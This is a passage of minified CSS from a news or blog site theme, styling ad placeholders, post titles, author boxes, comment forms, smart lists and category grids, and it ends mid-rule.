.tdc-placeholder-title:before{content:"Article Top Ad" !important;}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:"Article Inline Ad 1" !important;}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:"Article Inline Ad 2" !important;}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:"Article Inline Ad 3" !important;}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:"Article Bottom Ad" !important;}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center;}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0;}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative;}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px;}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto;}}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0;}.tdb_single_content .id_ad_content-horiz-center{text-align:center;}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto;}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px;}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0;}}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px;}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0;}}@media (max-width: 767px){.tdb_single_content .td-a-ad{float:none;text-align:center;}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto;}}.tdb_single_content .tdc-a-ad{}@media (max-width: 767px){.tdb_single_content .tdc-a-ad{float:none;}}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px;}.tdb-single-title{margin-bottom:7px;}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400;}.tdb_single_subtitle{margin-bottom:14px;}.tdb_single_subtitle p{font-family:"Open Sans",arial,sans-serif;font-size:16px;font-style:italic;font-weight:300;line-height:24px;margin-bottom:0;color:#999;}.tdb_single_subtitle.tdb-content-horiz-center{text-align:center;}.tdb_single_subtitle.tdb-content-horiz-right{text-align:right;}.tdb_single_featured_image,.tdb_single_bg_featured_image{margin-bottom:26px;}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0;}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.tdb_single_featured_image img{display:block;width:100%;}.tdb_single_featured_image video{max-width:100%;}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;}.tdb_single_bg_featured_image{overflow:hidden;}.tdb-featured-image-bg,.tdb-no-featured-img{background-color:#f1f1f1;}.tdb-featured-image-bg{background-position:center center;}.tdb-no-featured-img{width:100%;height:500px;}.tdb-no-featured-audio{height:59px;}.tdb_single_source,.tdb_single_via,.tdb_single_tags{margin-bottom:2px;font-family:"Open Sans",arial,sans-serif;font-weight:600;}.tdb_single_source span,.tdb_single_via span,.tdb_single_tags span,.tdb_single_source a,.tdb_single_via a,.tdb_single_tags a{font-size:11px;}.tdb_single_source span,.tdb_single_via span,.tdb_single_tags span{text-transform:uppercase;}.tdb_single_source a:hover,.tdb_single_via a:hover,.tdb_single_tags a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff;}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0;}.tdb_single_tags li{display:inline-block;margin-left:0;}.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top;}.tdb-author-box .tdb-author-photo img{display:block;}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:"Roboto",sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff;}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block;}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:"Open Sans",arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222;}.tdb-author-box .tdb-author-name:hover{color:#4db2ec;}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444;}.tdb-author-box .tdb-author-url:hover{color:#4db2ec;}.tdb-author-box .tdb-author-descr{font-size:12px;}.tdb-author-box .tdb-author-social{margin-top:4px;}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all .2s;transition:all .2s;text-align:center;transform:translateZ(0);-webkit-transform:translateZ(0);}.tdb-author-box .tdb-social-item:last-child{margin-right:0 !important;}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all .2s;transition:all .2s;}.tdb-author-box .tdb-social-item:hover i{color:#000;}.tdb_single_comments_count{line-height:30px;}.tdb_single_comments .comments{margin-bottom:0;}.tdb_single_comments input[type=text]{min-height:34px;height:auto;}.tdb_single_comments .form-submit{margin-bottom:0;}.tdb_single_comments .comment-respond:last-child{margin-bottom:0;}@media (min-width: 767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px;}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px;}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout4 .td-form-author,.tdb-comm-layout2 .td-form-email,.tdb-comm-layout4 .td-form-email{float:left;width:33.3333%;}.tdb-comm-layout2 .td-form-url{width:33.3333%;}.tdb-comm-layout2 .td-form-url{float:left;}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{width:50%;}}.tdb-comm-layout3,.tdb-comm-layout5{}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap;}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1;}@media (min-width: 767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author{margin-right:2%;}}.tdb-comm-layout3{}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%;}@media (max-width: 767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 100%;}}@media (min-width: 767px){.tdb-comm-layout3 .td-form-email{margin-right:2%;}}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%;}@media (max-width: 767px){.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%;}}.tdb-comm-layout5 .td-form-url{flex:0 0 100%;}.tdb_single_next_prev{}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:"";line-height:0;}.tdb_single_next_prev:after{clear:both;}.tdb-next-post{font-family:"Roboto",sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1;}.tdb-next-post span{display:block;font-size:12px;color:#c1c1c1;margin-bottom:7px;}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .5s ease;transition:color .5s ease;}.tdb-post-next{margin-left:2%;text-align:right;}.tdb-post-prev{margin-right:2%;}.tdb_single_post_share{margin-bottom:23px;}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px;}.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible;}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:"";display:table;clear:both;}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative;}.tdb-single-related-posts .td-module-container:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%;}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%;}.tdb-single-related-posts .td-module-thumb{margin-bottom:0;}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea;}.tdb-single-related-posts .tdb-author-photo{display:inline-block;}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle;}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top;}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom;}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle;}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center;}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0;}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0;}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:"Open Sans",arial,sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff;}.tdb-single-related-posts .td-module-title{font-family:"Roboto",sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0;}@media (max-width: 767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px;}}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px;}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0;}.tdb-single-related-posts div.tdb-block-inner:after{content:"" !important;padding:0;border:none;}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px;}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none;}.tdc-elements .td-post-sm .tdb-item{position:relative;}.tdc-elements .td-post-sm .td-spot-id-sm_ad .tdc-placeholder-title:before{content:"Smart List Ad" !important;}.tdb_single_smartlist{margin-bottom:0;}.tdb_single_smartlist .td-a-ad{clear:both;text-align:center;}.tdb_single_smartlist .td-a-ad > div{margin-top:0;}.tdb_single_smartlist .td-a-ad img{margin:0;width:100%;}.tdb_single_smartlist .td-a-ad .adsbygoogle{margin-top:0;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);}.tdb_single_smartlist .td-spot-id-sm_ad .td-adspot-title{display:block;}.tdb_single_smartlist .td-spot-id-sm_ad .tdc-placeholder-title:before{content:"AD Placeholder";}.tdb-number-and-title{width:100%;}.tdb-number-and-title h2{margin:0;}.tdb-sml-current-item-nr span{display:block;background-color:#222;font-weight:700;text-align:center;color:#fff;}.tdb-sml-current-item-title{font-weight:700;}.tdb-slide-smart-list-figure img{display:inline-block;vertical-align:top;}.tdb-sml-caption{font-family:Verdana,Geneva,sans-serif;font-style:italic;font-size:11px;line-height:17px;margin-top:5px;margin-bottom:21px;}.tdb-sml-description{display:block;}.tdb_smart_list_1 .tdb-sml-current-item-nr,.tdb_smart_list_2 .tdb-sml-current-item-nr,.tdb_smart_list_4 .tdb-sml-current-item-nr,.tdb_smart_list_1 .tdb-sml-current-item-title,.tdb_smart_list_2 .tdb-sml-current-item-title,.tdb_smart_list_4 .tdb-sml-current-item-title{display:table-cell;}.tdb_smart_list_1 .tdb-sml-current-item-title,.tdb_smart_list_2 .tdb-sml-current-item-title,.tdb_smart_list_4 .tdb-sml-current-item-title{vertical-align:middle;}.tdb_smart_list_1{margin-top:38px;}.tdb_smart_list_1 .tdb-item{margin-bottom:53px;}.tdb_smart_list_1 .tdb-number-and-title{margin-bottom:21px;position:relative;}.tdb_smart_list_1 h2{margin:2px 0 0;}.tdb_smart_list_1 .tdb-sml-current-item-nr span{min-width:37px;min-height:37px;font-size:22px;line-height:37px;}.tdb_smart_list_1 .tdb-sml-current-item-title{width:100%;padding-left:19px;font-size:22px;line-height:26px;}.tdb_smart_list_2{}@media (max-width: 767px){.tdb_smart_list_2{text-align:center;}}.tdb_smart_list_2 .tdb-item{width:100%;padding:30px 0;border-bottom:1px solid #ededed;}.tdb_smart_list_2 .tdb-item:first-child{padding-top:9px;}.tdb_smart_list_2 .tdb-item:last-of-type{border-bottom:none;}@media (min-width: 767px){.tdb_smart_list_2 .tdb-item{display:flex;}}@media (min-width: 767px){.tdb_smart_list_2 .tdb-sml-info,.tdb_smart_list_2 .tdb-sml-figure{display:table-cell;}.tdb_smart_list_2 .tdb-sml-info{flex:1;padding-right:20px;}}@media (max-width: 767px){.tdb_smart_list_2 h2{display:inline-block;}}.tdb_smart_list_2 .tdb-sml-current-item-nr span{font-size:18px;min-width:32px;min-height:32px;line-height:32px;}.tdb_smart_list_2 .tdb-sml-current-item-title{font-size:18px;line-height:24px;padding-left:14px;}.tdb_smart_list_2 .tdb-sml-figure{vertical-align:top;width:150px;}@media (max-width: 767px){.tdb_smart_list_2 .tdb-sml-figure{display:inline-block;}}.tdb_smart_list_2 .tdb-sml-caption{line-height:14px;margin-bottom:0;}.tdb_smart_list_2 .tdb-sml-description{margin-top:11px;}@-moz-document url-prefix(){.tdb_smart_list_2 .td-sml-current-item-nr{line-height:32px;}}.tdb_smart_list_3{margin-top:38px;}.tdb_smart_list_3 .tdb-item{margin-bottom:53px;}.tdb_smart_list_3 .tdb-sml-figure{position:relative;}.tdb_smart_list_3 .tdb-slide-smart-list-figure{position:relative;}.tdb_smart_list_3 figcaption div:before{content:"";position:absolute;bottom:0;left:0;display:block;height:150%;width:100%;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#b3000000",GradientType=0);z-index:-1;}.tdb_smart_list_3 figcaption div:empty{display:none;}.tdb_smart_list_3 .tdb-sml-caption{position:absolute;bottom:0;left:0;right:0;text-align:right;color:#fff;margin-bottom:0;padding:12px 16px;z-index:1;}.tdb_smart_list_3 .tdb-sml-current-item-nr{position:absolute;top:0;left:0;z-index:1;}.tdb_smart_list_3 .tdb-sml-current-item-nr span{background-color:rgba(0,0,0,.8);min-width:44px;min-height:44px;font-family:"Roboto",sans-serif;font-size:26px;line-height:44px;}.tdb_smart_list_3 h2{margin:0;}.tdb_smart_list_3 .tdb-number-and-title{margin-bottom:6px;margin-top:17px;}.tdb_smart_list_3 .tdb-sml-current-item-title{font-weight:700;font-size:22px;line-height:26px;}.tdb_smart_list_3 .tdb-sml-description{margin-top:0;}.tdb_smart_list_4 .td-a-ad > div,.tdb_smart_list_6 .td-a-ad > div{margin-bottom:16px;}.tdb_smart_list_4 .td-a-ad .adsbygoogle,.tdb_smart_list_6 .td-a-ad .adsbygoogle{margin-bottom:16px;}.tdb_smart_list_4 .td-spot-id-sm_ad .tdc-placeholder-title,.tdb_smart_list_6 .td-spot-id-sm_ad .tdc-placeholder-title{margin-bottom:16px;}.tdb_smart_list_4{margin-top:38px;position:relative;}@media (max-width: 767px){.tdb_smart_list_4{margin-top:20px;}}.tdb_smart_list_4 h2{margin:2px 0 0;}@media (max-width: 767px){.tdb_smart_list_4 h2{text-align:center;margin:0;}}.tdb_smart_list_4 .tdb-number-and-title{margin-bottom:21px;}@media (max-width: 767px){.tdb_smart_list_4 .tdb-number-and-title{margin-bottom:10px;}}@media (max-width: 767px){.tdb_smart_list_4 .tdb-sml-current-item-nr,.tdb_smart_list_4 .tdb-sml-current-item-title{display:inline-block;}.tdb_smart_list_4 .tdb-sml-current-item-title{width:100%;}}.tdb_smart_list_4 .tdb-sml-current-item-nr span{min-width:37px;min-height:37px;font-size:22px;line-height:37px;}.tdb_smart_list_4 .tdb-sml-current-item-title{margin-top:5px;padding-left:19px;font-size:22px;line-height:26px;}@media (max-width: 767px){.tdb_smart_list_4 .tdb-sml-current-item-title{margin-top:10px;padding-left:0;}}.tdb_smart_list_4 .tdb-slide-smart-list-figure{text-align:center;display:table;margin-left:auto;margin-right:auto;}.tdb_smart_list_4 .tdb-slide-smart-list-figure img{width:100%;}.tdb_smart_list_4 .tdb-sml-description{margin-top:0;}.tdb_smart_list_4 .td-smart-list-pagination{margin-top:26px;}.tdb_smart_list_5{margin-top:38px;position:relative;}@media (max-width: 767px){.tdb_smart_list_5{margin-top:20px;}}.tdb_smart_list_5 .td-a-ad > div{margin-bottom:26px;}.tdb_smart_list_5 .td-a-ad .adsbygoogle{margin-bottom:21px;}.tdb_smart_list_5 .td-spot-id-sm_ad .tdc-placeholder-title{margin-bottom:26px;}.tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination{position:relative;display:inline-block;margin-bottom:26px;}@media (max-width: 767px){.tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination{margin-bottom:0;}}.tdb_smart_list_5 .tdb-sml-head{position:relative;}.tdb_smart_list_5 h2{margin-top:0;margin-bottom:18px;padding:0 120px;min-height:42px;text-align:center;line-height:1;}@media (max-width: 767px){.tdb_smart_list_5 h2{margin-bottom:0;padding:0;min-height:0;}}.tdb_smart_list_5 .tdb-sml-current-item-title{display:inline-block;margin-top:6px;margin-bottom:8px;width:100%;font-size:22px;line-height:28px;}@media (min-width: 768px) and (max-width: 1018px){.tdb_smart_list_5 .tdb-sml-current-item-title{margin-top:10px;line-height:24px;font-size:19px;}}@media (max-width: 767px){.tdb_smart_list_5 .tdb-sml-current-item-title{margin-top:10px;text-align:left;line-height:30px;font-weight:500;font-size:26px;}}.tdb_smart_list_5 .tdb-sml-description{margin-top:0;}.tdb_smart_list_5 .tdb-slide-smart-list-figure img{margin-top:26px;width:100%;}.tdb_smart_list_5 .tdb-slide-smart-list-figure{text-align:center;display:table;margin-left:auto;margin-right:auto;}.tdb_smart_list_5 .tdb-sml-caption{text-align:left;}.tdb_smart_list_5 .td-smart-list-pagination{display:inline-block;width:100%;top:0;margin-bottom:0;}.tdb_smart_list_5 .td-smart-list-pagination .td-smart-list-button{margin:0;line-height:20px;}.tdb_smart_list_5 .td-smart-list-pagination .td-smart-back{float:left;}.tdb_smart_list_5 .td-smart-list-pagination .td-smart-next{float:right;}@media (min-width: 767px){.tdb_smart_list_5 .tdb-sml-head .td-smart-list-pagination{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);}}.tdb_smart_list_6{position:relative;}.tdb_smart_list_6 .tdb-number-and-title{margin-bottom:16px;}.tdb_smart_list_6 .tdb-number-and-title h2{margin:6px 0 0;line-height:32px;}.tdb_smart_list_6 .tdb-sml-current-item-title{font-size:22px;line-height:26px;}.tdb_smart_list_6 .tdb-sml-description{margin-top:0;margin-bottom:26px;}.tdb_smart_list_6 .tdb-sml-description .aligncenter{margin-top:21px;}.tdb_single_review_overview .td-review,.tdb_single_review_overall .td-review,.tdb_single_review_summary .td-review{margin-bottom:0;}.tdb_single_review_overview .td-icon-star,.tdb_single_review_overall .td-icon-star,.tdb_single_review_overview .td-icon-star-empty,.tdb_single_review_overall .td-icon-star-empty,.tdb_single_review_overview .td-icon-star-half,.tdb_single_review_overall .td-icon-star-half{width:auto;min-width:20px;}.tdb_single_review_overall{}.tdb_single_review_overall .td-review-score{padding:7px 14px 35px 14px;}.tdb_single_review_overall .td-review-overall{padding-bottom:0;}@media (max-width: 767px){.tdb_single_review_overall .td-review-footer{border:0;}.tdb_single_review_overall .td-review-footer:after{display:none;}}.tdb_single_review_overview td{border:none;}.tdb_single_review_overview .td-review-stars{white-space:nowrap;}.tdb_single_review_overview .td-review-row-bars td{padding-bottom:14px;}.tdb_single_review_overview .td-review-row-stars{border:0;}.tdb_single_review_overview .td-rating-bar-wrap{margin:0;}.td-review .tdb-review-summary{padding:21px 14px;vertical-align:top;}@media (max-width: 767px){.td-review .tdb-review-summary{display:block;width:100%;clear:both;border:0;}}.td-review .tdb-review-summary .block-title,.td-review .tdb-review-summary .td-block-title{margin-bottom:13px;}.td-review .tdb-review-summary .td-review-summary-content{margin:0;}@media print{.single .td-header-template-wrap,.single .td-footer-template-wrap,.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content){display:none;}.single.td-animation-stack-type0 .post img{opacity:1 !important;}}.tdb_category_breadcrumbs{margin:21px 0 9px;}.tdb-category-title{margin-bottom:8px;}.tdb-category-title .tdb-title-text{text-transform:uppercase;}.tdb_category_description{margin-bottom:24px;padding-right:10%;}.tdb_category_description p{margin:0 0 15px;font-family:"Open Sans",arial,sans-serif;font-size:16px;font-style:italic;line-height:26px;color:#777;}.tdb_category_description p:last-child:not(:empty){margin-bottom:0 !important;}.tdb_category_sibling_categories{margin-bottom:11px;}.tdb_category_sibling_categories .tdb-category-siblings{width:100%;z-index:2;opacity:0;position:relative;}.tdb_category_sibling_categories .tdb-category-siblings .td-category{display:inline-block;vertical-align:top;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more{line-height:1;padding:4px 5px 3px;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{background-color:transparent;display:inline-block;padding:0;position:absolute;height:100%;color:#222;top:0;}@media (max-width: 767px){.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{position:absolute;top:0;}}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i{margin:0;top:0;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul{display:none;right:-1px;top:23px;z-index:999;border:1px solid #222;margin:0;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover{color:#fff;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul{display:block;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before{background-color:#222;content:"";height:4px;position:absolute;right:-1px;top:-5px;width:21px;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li{list-style:none;margin-left:0;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a{display:block;color:#fff !important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover{color:#4db2ec;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category{background-color:transparent;color:#4db2ec;}.tdb_category_sibling_categories .td-category{overflow:visible;height:auto;margin-bottom:0;}.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#222;border-style:solid;border-color:#222;z-index:-1;-webkit-transition:all .3s ease;transition:all .3s ease;}.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before{content:"";width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;}.tdb_category_sibling_categories .entry-category{margin:0;}.tdb_category_sibling_categories .entry-category a{position:relative;font-size:11px;margin:0 5px 0 0;padding:4px 8px 5px 8px;background-color:transparent;pointer-events:auto !important;}.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep{display:none;}.tdb_category_sibling_categories .tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative;}.tdb_category_sibling_categories .td-pulldown-filter-display-option{font-family:"Roboto",sans-serif;text-transform:uppercase;cursor:pointer;font-size:10px;white-space:nowrap;border:none;}.tdb_category_sibling_categories .td-subcat-more{display:inline-flex;height:100%;align-items:center;padding:5px 5px 4px;font-size:11px;text-transform:none;border:none;}.tdb_category_sibling_categories .td-subcat-more:before,.tdb_category_sibling_categories .td-subcat-more:after{content:"";position:absolute;z-index:-1;}.tdb_category_sibling_categories .td-subcat-more:before{top:0;left:0;width:100%;height:100%;border-width:1px;border-style:solid;border-color:#eaeaea;}.tdb_category_sibling_categories .td-subcat-more:after{display:none;top:100%;right:0;width:100%;height:4px;background-color:#222;}.tdb_category_sibling_categories .td-subcat-more i{position:relative;}.tdb_category_sibling_categories .td-subcat-more-txt{margin-right:4px;}.tdb_category_sibling_categories .td-pulldown-filter-list{position:absolute;right:0;background-color:#222;padding:6px 0;text-align:left;min-width:113px;}.tdb_category_sibling_categories .td-pulldown-filter-list a{margin-right:0;}.tdb_category_sibling_categories .td-subcat-dropdown{line-height:0;}.tdb_category_sibling_categories .td-subcat-dropdown:hover{background-color:transparent;}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before{border-color:#222;background-color:#222;}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list{right:0;}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before{display:none;}.tdb_category_sibling_categories .td-subcat-dropdown a{display:block;color:#fff !important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px;}.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep{display:none;}.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category{white-space:nowrap;}.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after{display:block;}.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list{top:calc(100% + 4px);}.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings{line-height:0;}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown{position:relative;border:none;}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list{top:100%;left:0;right:auto;}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more{position:relative;}.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list{width:100%;}.td-md-is-android .tdb_category_sibling_categories .td-category{height:auto;}.td-js-loaded .tdb-category-siblings{opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s;}.tdb_category_subcategories .tdb-block-inner{display:flex;flex-wrap:wrap;margin:0 -15px;}.tdb_category_subcategories .tdb-subcategory{width:33.33%;padding:0 15px;}.tdb_category_subcategories .tdb-subcategory-wrap{display:flex;flex-direction:column;height:100%;}.tdb_category_subcategories .tdb-subcategory-img{position:relative;width:100%;height:0;padding-bottom:60%;display:block;background-color:#f5f5f5;background-repeat:no-repeat;background-size:cover;background-position:center;}.tdb_category_subcategories .tdb-subcategory-overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:none;}.tdb_category_subcategories .tdb-subcategory-info-bottom{margin-top:17px;}.tdb_category_subcategories .tdb-subcategory-name{margin:0 0 8px;font-size:21px;line-height:1.2;}.tdb_category_subcategories .tdb-subcategory-wrap:hover .tdb-subcategory-name a{color:#4db2ec;}.tdb_category_subcategories .tdb-subcategory-descr{margin-bottom:0;font-family:"Open Sans",arial,sans-serif;font-size:13px;line-height:1.6;color:#777;}.tdb-category-grids{width:100%;padding-bottom:0;}.tdb-category-grids .tdb-block-inner:after,.tdb-category-grids .tdb-block-inner .tdb-cat-grid-post:after{content:"";display:table;clear:both;}@media (max-width: 767px){.tdb-category-grids .tdb-block-inner{margin-left:-20px;margin-right:-20px;}}.tdb-category-grids .tdb-cat-grid-post{position:relative;float:left;padding-bottom:0;}.tdb-category-grids .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%;}.tdb-category-grids .td-image-wrap{position:relative;display:block;overflow:hidden;}.tdb-category-grids .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;z-index:1;}.tdb-category-grids .td-module-thumb{position:relative;margin-bottom:0;}.tdb-category-grids .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%;}.tdb-category-grids .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center;-webkit-transition:transform .3s ease,opacity .3s;transition:transform .3s ease,opacity .3s;}.tdb-category-grids .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1;}.tdb-category-grids .td-post-category{padding:3px 7px;background-color:rgba(0,0,0,.7);font-family:"Roboto",sans-serif;line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;}.tdb-category-grids .td-module-title a,.tdb-category-grids .td-post-author-name span,.tdb-category-grids .td-module-container:hover .entry-title a,.tdb-category-grids .td-post-author-name a,.tdb-category-grids .td-post-date{color:#fff;}.tdb-category-grids .td-module-title{margin:0;}.tdb-category-grids .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,.2);}.tdb-category-grids .td-editor-date{display:inline-block;}.tdb-category-grids .td-post-author-name a,.tdb-category-grids .td-post-author-name span,.tdb-category-grids .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,.3);}.tdb-category-grids .tdb-cat-grid-post-empty 